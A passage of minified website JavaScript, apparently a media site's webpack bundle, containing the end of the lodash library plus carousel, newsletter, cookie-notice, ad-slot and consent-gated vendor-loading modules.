0),r(t,Yi(e,3))},kn.find=oa,kn.findIndex=Po,kn.findKey=function(t,e){return _e(t,Yi(e,3),sr)},kn.findLast=aa,kn.findLastIndex=Io,kn.findLastKey=function(t,e){return _e(t,Yi(e,3),cr)},kn.floor=cs,kn.forEach=ua,kn.forEachRight=sa,kn.forIn=function(t,e){return null==t?t:ar(t,Yi(e,3),bu)},kn.forInRight=function(t,e){return null==t?t:ur(t,Yi(e,3),bu)},kn.forOwn=function(t,e){return t&&sr(t,Yi(e,3))},kn.forOwnRight=function(t,e){return t&&cr(t,Yi(e,3))},kn.get=vu,kn.gt=La,kn.gte=Oa,kn.has=function(t,e){return null!=t&&ro(t,e,vr)},kn.hasIn=gu,kn.head=Ro,kn.identity=qu,kn.includes=function(t,e,n,r){t=Ra(t)?t:Bu(t),n=n&&!r?ru(n):0;var i=t.length;return n<0&&(n=an(i+n,0)),Ya(t)?n<=i&&t.indexOf(e,n)>-1:!!i&&be(t,e,n)>-1},kn.indexOf=function(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var i=null==n?0:ru(n);return i<0&&(i=an(r+i,0)),be(t,e,i)},kn.inRange=function(t,e,n){return e=nu(e),void 0===n?(n=e,e=0):n=nu(n),function(t,e,n){return t>=un(e,n)&&t<an(e,n)}(t=ou(t),e,n)},kn.invoke=_u,kn.isArguments=Pa,kn.isArray=Ia,kn.isArrayBuffer=Ma,kn.isArrayLike=Ra,kn.isArrayLikeObject=ja,kn.isBoolean=function(t){return!0===t||!1===t||Ga(t)&&hr(t)==l},kn.isBuffer=Na,kn.isDate=Da,kn.isElement=function(t){return Ga(t)&&1===t.nodeType&&!Va(t)},kn.isEmpty=function(t){if(null==t)return!0;if(Ra(t)&&(Ia(t)||"string"==typeof t||"function"==typeof t.splice||Na(t)||Za(t)||Pa(t)))return!t.length;var e=no(t);if(e==v||e==_)return!t.size;if(fo(t))return!Cr(t).length;for(var n in t)if(Ct.call(t,n))return!1;return!0},kn.isEqual=function(t,e){return wr(t,e)},kn.isEqualWith=function(t,e,n){var r=(n="function"==typeof n?n:void 0)?n(t,e):void 0;return void 0===r?wr(t,e,void 0,n):!!r},kn.isError=Fa,kn.isFinite=function(t){return"number"==typeof t&&nn(t)},kn.isFunction=za,kn.isInteger=Ua,kn.isLength=Wa,kn.isMap=Ka,kn.isMatch=function(t,e){return t===e||br(t,e,Zi(e))},kn.isMatchWith=function(t,e,n){return n="function"==typeof n?n:void 0,br(t,e,Zi(e),n)},kn.isNaN=function(t){return qa(t)&&t!=+t},kn.isNative=function(t){if(lo(t))throw new dt("Unsupported core-js use. Try https://npms.io/search?q=ponyfill.");return xr(t)},kn.isNil=function(t){return null==t},kn.isNull=function(t){return null===t},kn.isNumber=qa,kn.isObject=Ha,kn.isObjectLike=Ga,kn.isPlainObject=Va,kn.isRegExp=Xa,kn.isSafeInteger=function(t){return Ua(t)&&t>=-9007199254740991&&t<=9007199254740991},kn.isSet=$a,kn.isString=Ya,kn.isSymbol=Ja,kn.isTypedArray=Za,kn.isUndefined=function(t){return void 0===t},kn.isWeakMap=function(t){return Ga(t)&&no(t)==x},kn.isWeakSet=function(t){return Ga(t)&&"[object WeakSet]"==hr(t)},kn.join=function(t,e){return null==t?"":rn.call(t,e)},kn.kebabCase=Iu,kn.last=Fo,kn.lastIndexOf=function(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var i=r;return void 0!==n&&(i=(i=ru(n))<0?an(r+i,0):un(i,r-1)),e==e?function(t,e,n){for(var r=n+1;r--;)if(t[r]===e)return r;return r}(t,e,i):we(t,Se,i,!0)},kn.lowerCase=Mu,kn.lowerFirst=Ru,kn.lt=Qa,kn.lte=tu,kn.max=function(t){return t&&t.length?rr(t,qu,pr):void 0},kn.maxBy=function(t,e){return t&&t.length?rr(t,Yi(e,2),pr):void 0},kn.mean=function(t){return Ce(t,qu)},kn.meanBy=function(t,e){return Ce(t,Yi(e,2))},kn.min=function(t){return t&&t.length?rr(t,qu,Er):void 0},kn.minBy=function(t,e){return t&&t.length?rr(t,Yi(e,2),Er):void 0},kn.stubArray=is,kn.stubFalse=os,kn.stubObject=function(){return{}},kn.stubString=function(){return""},kn.stubTrue=function(){return!0},kn.multiply=fs,kn.nth=function(t,e){return t&&t.length?Or(t,ru(e)):void 0},kn.noConflict=function(){return Vt._===this&&(Vt._=Bt),this},kn.noop=Ju,kn.now=va,kn.pad=function(t,e,n){t=uu(t);var r=(e=ru(e))?Ke(t):0;if(!e||r>=e)return t;var i=(e-r)/2;return Pi(Qe(i),n)+t+Pi(Ze(i),n)},kn.padEnd=function(t,e,n){t=uu(t);var r=(e=ru(e))?Ke(t):0;return e&&r<e?t+Pi(e-r,n):t},kn.padStart=function(t,e,n){t=uu(t);var r=(e=ru(e))?Ke(t):0;return e&&r<e?Pi(e-r,n)+t:t},kn.parseInt=function(t,e,n){return n||null==e?e=0:e&&(e=+e),cn(uu(t).replace($,""),e||0)},kn.random=function(t,e,n){if(n&&"boolean"!=typeof n&&uo(t,e,n)&&(e=n=void 0),void 0===n&&("boolean"==typeof e?(n=e,e=void 0):"boolean"==typeof t&&(n=t,t=void 0)),void 0===t&&void 0===e?(t=0,e=1):(t=nu(t),void 0===e?(e=t,t=0):e=nu(e)),t>e){var r=t;t=e,e=r}if(n||t%1||e%1){var i=ln();return un(t+i*(e-t+Ht("1e-"+((i+"").length-1))),e)}return jr(t,e)},kn.reduce=function(t,e,n){var r=Ia(t)?ve:Ae,i=arguments.length<3;return r(t,Yi(e,4),n,i,tr)},kn.reduceRight=function(t,e,n){var r=Ia(t)?ge:Ae,i=arguments.length<3;return r(t,Yi(e,4),n,i,er)},kn.repeat=function(t,e,n){return e=(n?uo(t,e,n):void 0===e)?1:ru(e),Nr(uu(t),e)},kn.replace=function(){var t=arguments,e=uu(t[0]);return t.length<3?e:e.replace(t[1],t[2])},kn.result=function(t,e,n){var r=-1,i=(e=ui(e,t)).length;for(i||(i=1,t=void 0);++r<i;){var o=null==t?void 0:t[Eo(e[r])];void 0===o&&(r=i,o=n),t=za(o)?o.call(t):o}return t},kn.round=ds,kn.runInContext=t,kn.sample=function(t){return(Ia(t)?Fn:Fr)(t)},kn.size=function(t){if(null==t)return 0;if(Ra(t))return Ya(t)?Ke(t):t.length;var e=no(t);return e==v||e==_?t.size:Cr(t).length},kn.snakeCase=ju,kn.some=function(t,e,n){var r=Ia(t)?me:qr;return n&&uo(t,e,n)&&(e=void 0),r(t,Yi(e,3))},kn.sortedIndex=function(t,e){return Vr(t,e)},kn.sortedIndexBy=function(t,e,n){return Xr(t,e,Yi(n,2))},kn.sortedIndexOf=function(t,e){var n=null==t?0:t.length;if(n){var r=Vr(t,e);if(r<n&&Ba(t[r],e))return r}return-1},kn.sortedLastIndex=function(t,e){return Vr(t,e,!0)},kn.sortedLastIndexBy=function(t,e,n){return Xr(t,e,Yi(n,2),!0)},kn.sortedLastIndexOf=function(t,e){if(null==t?0:t.length){var n=Vr(t,e,!0)-1;if(Ba(t[n],e))return n}return-1},kn.startCase=Nu,kn.startsWith=function(t,e,n){return t=uu(t),n=null==n?0:$n(ru(n),0,t.length),e=Jr(e),t.slice(n,n+e.length)==e},kn.subtract=hs,kn.sum=function(t){return t&&t.length?ke(t,qu):0},kn.sumBy=function(t,e){return t&&t.length?ke(t,Yi(e,2)):0},kn.template=function(t,e,n){var r=kn.templateSettings;n&&uo(t,e,n)&&(e=void 0),t=uu(t),e=lu({},e,r,zi);var i,o,a=lu({},e.imports,r.imports,zi),u=wu(a),s=Oe(a,u),c=0,l=e.interpolate||lt,f="__p += '",d=gt((e.escape||lt).source+"|"+l.source+"|"+(l===W?nt:lt).source+"|"+(e.evaluate||lt).source+"|$","g"),h="//# sourceURL="+(Ct.call(e,"sourceURL")?(e.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++Ft+"]")+"\n";t.replace(d,(function(e,n,r,a,u,s){return r||(r=a),f+=t.slice(c,s).replace(ft,De),n&&(i=!0,f+="' +\n__e("+n+") +\n'"),u&&(o=!0,f+="';\n"+u+";\n__p += '"),r&&(f+="' +\n((__t = ("+r+")) == null ? '' : __t) +\n'"),c=s+e.length,e})),f+="';\n";var p=Ct.call(e,"variable")&&e.variable;p||(f="with (obj) {\n"+f+"\n}\n"),f=(o?f.replace(I,""):f).replace(M,"$1").replace(R,"$1;"),f="function("+(p||"obj")+") {\n"+(p?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(i?", __e = _.escape":"")+(o?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+f+"return __p\n}";var v=Uu((function(){return ht(u,h+"return "+f).apply(void 0,s)}));if(v.source=f,Fa(v))throw v;return v},kn.times=function(t,e){if((t=ru(t))<1||t>9007199254740991)return[];var n=4294967295,r=un(t,4294967295);t-=4294967295;for(var i=Be(r,e=Yi(e));++n<t;)e(n);return i},kn.toFinite=nu,kn.toInteger=ru,kn.toLength=iu,kn.toLower=function(t){return uu(t).toLowerCase()},kn.toNumber=ou,kn.toSafeInteger=function(t){return t?$n(ru(t),-9007199254740991,9007199254740991):0===t?t:0},kn.toString=uu,kn.toUpper=function(t){return uu(t).toUpperCase()},kn.trim=function(t,e,n){if((t=uu(t))&&(n||void 0===e))return t.replace(X,"");if(!t||!(e=Jr(e)))return t;var r=qe(t),i=qe(e);return ci(r,Ie(r,i),Me(r,i)+1).join("")},kn.trimEnd=function(t,e,n){if((t=uu(t))&&(n||void 0===e))return t.replace(Y,"");if(!t||!(e=Jr(e)))return t;var r=qe(t);return ci(r,0,Me(r,qe(e))+1).join("")},kn.trimStart=function(t,e,n){if((t=uu(t))&&(n||void 0===e))return t.replace($,"");if(!t||!(e=Jr(e)))return t;var r=qe(t);return ci(r,Ie(r,qe(e))).join("")},kn.truncate=function(t,e){var n=30,r="...";if(Ha(e)){var i="separator"in e?e.separator:i;n="length"in e?ru(e.length):n,r="omission"in e?Jr(e.omission):r}var o=(t=uu(t)).length;if(Fe(t)){var a=qe(t);o=a.length}if(n>=o)return t;var u=n-Ke(r);if(u<1)return r;var s=a?ci(a,0,u).join(""):t.slice(0,u);if(void 0===i)return s+r;if(a&&(u+=s.length-u),Xa(i)){if(t.slice(u).search(i)){var c,l=s;for(i.global||(i=gt(i.source,uu(rt.exec(i))+"g")),i.lastIndex=0;c=i.exec(l);)var f=c.index;s=s.slice(0,void 0===f?u:f)}}else if(t.indexOf(Jr(i),u)!=u){var d=s.lastIndexOf(i);d>-1&&(s=s.slice(0,d))}return s+r},kn.unescape=function(t){return(t=uu(t))&&D.test(t)?t.replace(j,Ve):t},kn.uniqueId=function(t){var e=++Tt;return uu(t)+e},kn.upperCase=Du,kn.upperFirst=Fu,kn.each=ua,kn.eachRight=sa,kn.first=Ro,Yu(kn,(ls={},sr(kn,(function(t,e){Ct.call(kn.prototype,e)||(ls[e]=t)})),ls),{chain:!1}),kn.VERSION="4.17.20",ue(["bind","bindKey","curry","curryRight","partial","partialRight"],(function(t){kn[t].placeholder=kn})),ue(["drop","take"],(function(t,e){Pn.prototype[t]=function(n){n=void 0===n?1:an(ru(n),0);var r=this.__filtered__&&!e?new Pn(this):this.clone();return r.__filtered__?r.__takeCount__=un(n,r.__takeCount__):r.__views__.push({size:un(n,4294967295),type:t+(r.__dir__<0?"Right":"")}),r},Pn.prototype[t+"Right"]=function(e){return this.reverse()[t](e).reverse()}})),ue(["filter","map","takeWhile"],(function(t,e){var n=e+1,r=1==n||3==n;Pn.prototype[t]=function(t){var e=this.clone();return e.__iteratees__.push({iteratee:Yi(t,3),type:n}),e.__filtered__=e.__filtered__||r,e}})),ue(["head","last"],(function(t,e){var n="take"+(e?"Right":"");Pn.prototype[t]=function(){return this[n](1).value()[0]}})),ue(["initial","tail"],(function(t,e){var n="drop"+(e?"":"Right");Pn.prototype[t]=function(){return this.__filtered__?new Pn(this):this[n](1)}})),Pn.prototype.compact=function(){return this.filter(qu)},Pn.prototype.find=function(t){return this.filter(t).head()},Pn.prototype.findLast=function(t){return this.reverse().find(t)},Pn.prototype.invokeMap=Dr((function(t,e){return"function"==typeof t?new Pn(this):this.map((function(n){return yr(n,t,e)}))})),Pn.prototype.reject=function(t){return this.filter(Ca(Yi(t)))},Pn.prototype.slice=function(t,e){t=ru(t);var n=this;return n.__filtered__&&(t>0||e<0)?new Pn(n):(t<0?n=n.takeRight(-t):t&&(n=n.drop(t)),void 0!==e&&(n=(e=ru(e))<0?n.dropRight(-e):n.take(e-t)),n)},Pn.prototype.takeRightWhile=function(t){return this.reverse().takeWhile(t).reverse()},Pn.prototype.toArray=function(){return this.take(4294967295)},sr(Pn.prototype,(function(t,e){var n=/^(?:filter|find|map|reject)|While$/.test(e),r=/^(?:head|last)$/.test(e),i=kn[r?"take"+("last"==e?"Right":""):e],o=r||/^find/.test(e);i&&(kn.prototype[e]=function(){var e=this.__wrapped__,a=r?[1]:arguments,u=e instanceof Pn,s=a[0],c=u||Ia(e),l=function(t){var e=i.apply(kn,pe([t],a));return r&&f?e[0]:e};c&&n&&"function"==typeof s&&1!=s.length&&(u=c=!1);var f=this.__chain__,d=!!this.__actions__.length,h=o&&!f,p=u&&!d;if(!o&&c){e=p?e:new Pn(this);var v=t.apply(e,a);return v.__actions__.push({func:na,args:[l],thisArg:void 0}),new On(v,f)}return h&&p?t.apply(this,a):(v=this.thru(l),h?r?v.value()[0]:v.value():v)})})),ue(["pop","push","shift","sort","splice","unshift"],(function(t){var e=_t[t],n=/^(?:push|sort|unshift)$/.test(t)?"tap":"thru",r=/^(?:pop|shift)$/.test(t);kn.prototype[t]=function(){var t=arguments;if(r&&!this.__chain__){var i=this.value();return e.apply(Ia(i)?i:[],t)}return this[n]((function(n){return e.apply(Ia(n)?n:[],t)}))}})),sr(Pn.prototype,(function(t,e){var n=kn[e];if(n){var r=n.name+"";Ct.call(_n,r)||(_n[r]=[]),_n[r].push({name:e,func:n})}})),_n[ki(void 0,2).name]=[{name:"wrapper",func:void 0}],Pn.prototype.clone=function(){var t=new Pn(this.__wrapped__);return t.__actions__=mi(this.__actions__),t.__dir__=this.__dir__,t.__filtered__=this.__filtered__,t.__iteratees__=mi(this.__iteratees__),t.__takeCount__=this.__takeCount__,t.__views__=mi(this.__views__),t},Pn.prototype.reverse=function(){if(this.__filtered__){var t=new Pn(this);t.__dir__=-1,t.__filtered__=!0}else(t=this.clone()).__dir__*=-1;return t},Pn.prototype.value=function(){var t=this.__wrapped__.value(),e=this.__dir__,n=Ia(t),r=e<0,i=n?t.length:0,o=function(t,e,n){var r=-1,i=n.length;for(;++r<i;){var o=n[r],a=o.size;switch(o.type){case"drop":t+=a;break;case"dropRight":e-=a;break;case"take":e=un(e,t+a);break;case"takeRight":t=an(t,e-a)}}return{start:t,end:e}}(0,i,this.__views__),a=o.start,u=o.end,s=u-a,c=r?u:a-1,l=this.__iteratees__,f=l.length,d=0,h=un(s,this.__takeCount__);if(!n||!r&&i==s&&h==s)return ni(t,this.__actions__);var p=[];t:for(;s--&&d<h;){for(var v=-1,g=t[c+=e];++v<f;){var m=l[v],y=m.iteratee,_=m.type,w=y(g);if(2==_)g=w;else if(!w){if(1==_)continue t;break t}}p[d++]=g}return p},kn.prototype.at=ra,kn.prototype.chain=function(){return ea(this)},kn.prototype.commit=function(){return new On(this.value(),this.__chain__)},kn.prototype.next=function(){void 0===this.__values__&&(this.__values__=eu(this.value()));var t=this.__index__>=this.__values__.length;return{done:t,value:t?void 0:this.__values__[this.__index__++]}},kn.prototype.plant=function(t){for(var e,n=this;n instanceof Ln;){var r=ko(n);r.__index__=0,r.__values__=void 0,e?i.__wrapped__=r:e=r;var i=r;n=n.__wrapped__}return i.__wrapped__=t,e},kn.prototype.reverse=function(){var t=this.__wrapped__;if(t instanceof Pn){var e=t;return this.__actions__.length&&(e=new Pn(this)),(e=e.reverse()).__actions__.push({func:na,args:[Ho],thisArg:void 0}),new On(e,this.__chain__)}return this.thru(Ho)},kn.prototype.toJSON=kn.prototype.valueOf=kn.prototype.value=function(){return ni(this.__wrapped__,this.__actions__)},kn.prototype.first=kn.prototype.head,Zt&&(kn.prototype[Zt]=function(){return this}),kn}();Vt._=Xe,void 0===(i=function(){return Xe}.call(e,n,e,r))||(r.exports=i)}).call(this)}).call(this,n(32),n(33)(t))},function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n},function(t,e){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),t.webpackPolyfill=1),t}},function(t,e,n){"use strict";n.r(e);var r=n(2),i=n.n(r),o=n(1),a=n(3),u=n.n(a);function s(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}u.a.polyfill();var c=function(){function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t);this.params=Object.assign({},{itemsToScroll:3,paginationUrl:null,paginationLimit:25,paginationEnd:3},e||{}),this.container=document.querySelector(this.params.selector),this.carousel=this.container.querySelector(".carousel"),this.carouselItemsContainer=this.container.querySelector(".carousel-items"),this.carouselItems=this.container.querySelectorAll(".carousel-item"),this.navigationButtons=this.container.querySelectorAll(".carousel-navigation-button"),this.previousButton=this.container.querySelector(".carousel-previous"),this.previousButton.disabled=!0,this.nextButton=this.container.querySelector(".carousel-next"),this.paginating=!1,this.limit=this.params.paginationLimit,this.maxPages=this.params.paginationEnd,this.start=0,this.page=1,this.addEvents()}var e,n,r;return e=t,(n=[{key:"addEvents",value:function(){for(var t=this,e=0;e<this.navigationButtons.length;e++)this.addNavigationButtonEvent(e);this.previousButton&&this.previousButton.addEventListener("click",(function(e){return t.navigate(e,"previous")})),this.nextButton&&this.nextButton.addEventListener("click",(function(e){return t.navigate(e,"next")})),(this.previousButton||this.nextButton)&&this.carouselItemsContainer.addEventListener("scroll",Object(o.debounce)((function(e){return t.onScroll(e)}),50)),this.carouselItemsContainer.addEventListener("refresh",(function(e){t.refresh(),t.carouselItemsContainer.scroll({top:0,left:0,behavior:"smooth"})}),!1)}},{key:"addNavigationButtonEvent",value:function(t){var e=this;this.navigationButtons[t].addEventListener("click",(function(n){return e.navigateTo(n,t)}))}},{key:"onScroll",value:function(){this.previousButton.disabled=this.carouselItemsContainer.scrollLeft<=0;var t=this.carouselItemsContainer.scrollWidth-this.carouselItemsContainer.clientWidth;this.nextButton.disabled=this.carouselItemsContainer.scrollLeft>=t;var e=t-800;this.params.paginationUrl&&!this.paginating&&this.page<=this.maxPages&&this.carouselItemsContainer.scrollLeft>=e&&(this.nextButton.disabled=!1,this.paginate())}},{key:"paginate",value:function(){var t=this;this.paginating=!0,this.carousel.classList.add("paginating"),this.start+=this.limit,this.page++,i.a.get(this.params.paginationUrl+"&start="+this.start).then((function(e){var n=document.createElement("div");n.innerHTML=e.data,n.classList.add("carousel-items-group"),t.carouselItemsContainer.appendChild(n),t.refresh(),t.carousel.classList.remove("paginating"),t.paginating=!1}))}},{key:"refresh",value:function(){this.carouselItems=this.container.querySelectorAll(".carousel-item")}},{key:"navigate",value:function(t,e){var n=this.params.itemsToScroll*this.getFirstItemWidth();"previous"===e&&(n=-n),this.navigateBy(t,n)}},{key:"navigateTo",value:function(t,e){t.preventDefault();var n=e*this.getFirstItemWidth();this.carouselItemsContainer.scroll({top:0,left:n,behavior:"smooth"})}},{key:"navigateBy",value:function(t,e){t.preventDefault(),this.carouselItemsContainer.scrollBy({top:0,left:e,behavior:"smooth"})}},{key:"getFirstItemWidth",value:function(){var t=window.getComputedStyle(this.carouselItems[0]);return parseInt(t.width)+parseInt(t.marginLeft)+parseInt(t.marginRight)}}])&&s(e.prototype,n),r&&s(e,r),t}();function l(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}u.a.polyfill();var f=function(){function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t);this.params=Object.assign({},{},e||{}),this.container=document.querySelector(this.params.selector),this.slides=this.container.querySelectorAll(".carousel-main .item-block"),this.carousel=this.container.querySelector(".carousel"),this.carouselItemsContainer=this.container.querySelector(".carousel-items"),this.carouselItems=this.container.querySelectorAll(".carousel-item"),this.previousButton=this.container.querySelector(".carousel-previous"),this.previousButton.disabled=!0,this.nextButton=this.container.querySelector(".carousel-next"),this.active=0,this.addEvents(),this.play()}var e,n,r;return e=t,(n=[{key:"addEvents",value:function(){var t=this;this.previousButton&&this.previousButton.addEventListener("click",(function(e){e.preventDefault(),t.navigate("previous")})),this.nextButton&&this.nextButton.addEventListener("click",(function(e){e.preventDefault(),t.navigate("next")})),(this.previousButton||this.nextButton)&&this.carouselItemsContainer.addEventListener("scroll",Object(o.debounce)((function(e){return t.onScroll(e)}),50));for(var e=0;e<this.carouselItems.length;e++)this.addNavigationEvent(e);this.container.addEventListener("mouseenter",(function(e){t.stop()})),this.container.addEventListener("mouseleave",(function(e){t.play()}))}},{key:"onScroll",value:function(){this.previousButton.disabled=this.carouselItemsContainer.scrollTop<=0;var t=this.carouselItemsContainer.scrollHeight-this.carouselItemsContainer.clientHeight;this.nextButton.disabled=this.carouselItemsContainer.scrollTop>=t}},{key:"addNavigationEvent",value:function(t){var e=this;this.carouselItems[t].addEventListener("click",(function(n){n.preventDefault(),e.navigate(t)}))}},{key:"navigate",value:function(t){var e=this;"next"===t?this.active++:"previous"===t?this.active--:"number"==typeof t&&(this.active=t),this.active<0?this.active=this.slides.length-1:this.active>=this.slides.length&&(this.active=0);var n=this.slides[this.active].querySelector("img");if(n.dataset.src&&(n.src=n.dataset.src,n.dataset.src=""),this.slides[this.active+1]){var r=this.slides[this.active+1].querySelector("img");r.dataset.src&&(r.src=r.dataset.src,r.dataset.src="")}var i=this.active*this.getFirstItemHeight();this.carouselItemsContainer.scroll({top:i,left:0,behavior:"smooth"}),this.carouselItems.forEach((function(t,n){n===e.active?t.classList.add("active"):t.classList.remove("active")})),this.slides.forEach((function(t,n){n===e.active?t.classList.add("active"):t.classList.remove("active")}))}},{key:"getFirstItemHeight",value:function(){var t=window.getComputedStyle(this.carouselItems[0]);return parseInt(t.height)+parseInt(t.marginTop)+parseInt(t.marginBottom)}},{key:"play",value:function(){var t=this;this.stop(),this.interval=window.setInterval((function(){t.navigate("next")}),5e3)}},{key:"stop",value:function(){this.interval&&window.clearInterval(this.interval)}}])&&l(e.prototype,n),r&&l(e,r),t}();function d(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var h=function(){function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t);this.params=Object.assign({},{messages:{success:"Completed",failure:"Failed"}},e||{}),this.container=document.querySelector(this.params.selector),this.form=this.container.querySelector("form"),this.input=this.container.querySelector(".animate-label"),this.endpoint=this.form.getAttribute("action"),this.log=this.container.querySelector(".newsletter-module-response"),this.addEvents()}var e,n,r;return e=t,(n=[{key:"addEvents",value:function(){var t=this;this.form.addEventListener("submit",(function(e){e.preventDefault(),t.log.textContent="",t.subscribe()})),this.input.addEventListener("focus",(function(){this.parentNode.classList.add("focusin")}),!0),this.input.addEventListener("blur",(function(){this.value||this.parentNode.classList.remove("focusin")}),!0)}},{key:"subscribe",value:function(){var t=this,e=this.getFormData();i.a.post(this.endpoint,e).then((function(e){e.data.success?t.log.textContent=t.params.messages.success:t.log.textContent=t.params.messages.failure})).catch((function(e){t.log.textContent=t.params.messages.failure}))}},{key:"getFormData",value:function(){var t=new FormData;return this.form.querySelectorAll("input").forEach((function(e){t.append(e.name,e.value)})),t}}])&&d(e.prototype,n),r&&d(e,r),t}();function p(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var v=function(){function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t);this.params=Object.assign({},{modal:".cookies-notice",button:".cookie-button"},e||{}),this.start()}var e,n,r;return e=t,(n=[{key:"start",value:function(){var t=this;this.status=this.getStatus(),this.status||(this.modal=document.querySelector(this.params.modal),this.button=document.querySelector(this.params.button),this.button.addEventListener("click",(function(e){return t.onButtonClick(e)})),this.showModal())}},{key:"showModal",value:function(){this.modal.style.display="block"}},{key:"hideModal",value:function(){this.modal.style.display="none"}},{key:"onButtonClick",value:function(t){t.preventDefault(),this.setStatus(!0),this.hideModal()}},{key:"getStatus",value:function(){return window.localStorage.getItem("cookies_consent")}},{key:"setStatus",value:function(t){window.localStorage.setItem("cookies_consent",t)}}])&&p(e.prototype,n),r&&p(e,r),t}();function g(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var m=function(){function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t);if(this.params=Object.assign({},{param:"",breakpoints:[300,768,1024],devices:["mobile","tablet","desktop"],personalized:!0,loadScripts:!1},e||{}),this.previousViewport=null,this.currentViewport=null,this.firstLoad=!0,this.adElements=document.querySelectorAll(".js-ad-slot"),this.params.personalized||googletag.pubads().setRequestNonPersonalizedAds(1),this.params.loadScripts){var n=document.createElement("script");n.src="https://cdn.orangeclickmedia.com/tech/gossip-tv.gr/ocm.js",n.async=!0,document.head.appendChild(n);var r=document.createElement("script");r.src="https://securepubads.g.doubleclick.net/tag/js/gpt.js",r.async=!0,document.head.appendChild(r)}this.setViewport(),this.showAds(),this.addEvents()}var e,n,r;return e=t,(n=[{key:"addEvents",value:function(){var t=this;window.addEventListener("resize",Object(o.debounce)((function(e){t.firstLoad=!1,t.setViewport(),t.adSlots.length&&t.previousViewport!=t.currentViewport&&(googletag.destroySlots(t.adSlots),t.showAds(),t.previousViewport=t.currentViewport)}),500))}},{key:"showAds",value:function(){this.adSlots=[];for(var t=this.adElements.length,e=0;e<t;e++){var n=this.adElements[e],r=JSON.parse(n.getAttribute("data-params"));r.devices.indexOf(this.currentViewport)>-1&&(this.renderAdSlot(r),console.log(r.name,r.position))}}},{key:"renderAdSlot",value:function(t){var e=this;googletag.cmd.push((function(){var n=null,r=t.size_mapping.length;if(r){for(var i=googletag.sizeMapping(),o=0;o<r;o++){var a=JSON.parse("["+t.size_mapping[o]+"]");i.addSize(a[0],a[1])}i.addSize([0,0],[]).build(),n=i.build()}t.fluid&&t.sizes.push("fluid");var u=googletag.defineSlot("/"+t.publisher+"/"+t.slot,t.sizes,t.position);n&&u.defineSizeMapping(n),u.addService(googletag.pubads()),googletag.display(t.position),e.adSlots.push(u)}))}},{key:"destroyAd",value:function(){"function"==typeof googletag.pubads&&window.newsGalleryInlineAdSlot&&googletag.destroySlots([window.newsGalleryInlineAdSlot])}},{key:"setViewport",value:function(){var t=this.getWindowWidth();0==this.firstLoad&&(this.previousViewport=this.currentViewport);for(var e=0;e<this.params.breakpoints.length;e++)t>=this.params.breakpoints[e]&&(this.currentViewport=this.params.devices[e]);1==this.firstLoad&&(this.previousViewport=this.currentViewport)}},{key:"getWindowWidth",value:function(){return window.innerWidth||document.documentElement.clientWidth}}])&&g(e.prototype,n),r&&g(e,r),t}(),y=n(10),_=n.n(y);function w(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var b=function(){function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t);this.params=Object.assign({},{},e||{}),this.start()}var e,n,r;return e=t,(n=[{key:"start",value:function(){var t=this;if("undefined"!=typeof __tcfapi){var e=this;__tcfapi("addEventListener",2,(function(t,n){if(n&&("useractioncomplete"===t.eventStatus||"tcloaded"===t.eventStatus)){var r=t.purpose.consents,i=t.purpose.legitimateInterests,o=r[1]?1:0,a=r[2]?1:0,u=r[3]?1:0,s=r[4]?1:0,c=r[5]?1:0,l=r[6]?1:0,f=r[7]?1:0,d=r[8]?1:0,h=r[9]?1:0,p=r[10]?1:0,v=(i[1],i[2]?1:0),g=i[3]?1:0,m=i[4]?1:0,y=i[5]?1:0,_=i[6]?1:0,w=i[7]?1:0,b=i[8]?1:0,x=i[9]?1:0,S=i[10]?1:0;if(!o)return;if(t.vendor.consents[755]&&t.vendor.legitimateInterests[755]&&(a||v)&&(f||w)&&(h||x)&&(p||S)){var C=u&&s;e.loadGoogleVendor(C)}t.vendor.consents[577]&&(a||v)&&(u||g)&&(s||m)&&(c||y)&&(l||_)&&(f||w)&&(d||b)&&(h||x)&&e.loadPnGVendor(t),t.vendor.consents[84]&&u&&h&&p&&e.loadTempoVendor(t)}}))}else window.setTimeout((function(){t.start()}),1e3)}},{key:"loadGoogleVendor",value:function(t){new m({loadScripts:!0,personalized:t})}},{key:"loadPnGVendor",value:function(t){var e=t.gdprApplies?1:0,n=document.createElement("script");n.src="https://pghub.io/js/pandg-sdk.js",n.async=!0,document.head.appendChild(n),n.onload=function(){var n={gdpr:e,gdpr_consent:t.tcString,ccpa:null,bp_id:"dpgdigital"},r=Tapad.init(n,{name:"P&G",pixelUrl:"https://pandg.tapad.com/tag"}),i={};void 0!==window.dfp_targeting.section&&(i.category=window.dfp_targeting.section),void 